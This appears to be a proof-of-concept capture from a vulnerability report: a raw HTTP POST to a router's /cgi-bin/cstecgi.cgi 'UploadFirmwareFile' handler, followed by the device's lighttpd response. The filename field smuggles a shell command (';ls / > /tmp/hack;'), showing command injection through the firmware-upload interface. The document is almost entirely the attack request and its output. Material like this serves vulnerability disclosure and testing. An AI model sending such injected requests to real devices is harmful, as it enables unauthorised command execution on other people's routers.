 1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.7.67
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 72
10 Origin: http://192.168.7.67
11 Connection: close
12 Referer: http://192.168.7.67/basic/index.html
13 Cookie: SESSION_ID=2:1668665284:2
14
15 {
16 "topicurl":"UploadFirmwareFile",
17 "filename":";ls / > /tmp/hack;"
18 }
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 17 Nov 2022 09:16:05 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 37
6
7 {
8 "upgradeERR":"MM_FwFileInvalid"
9 }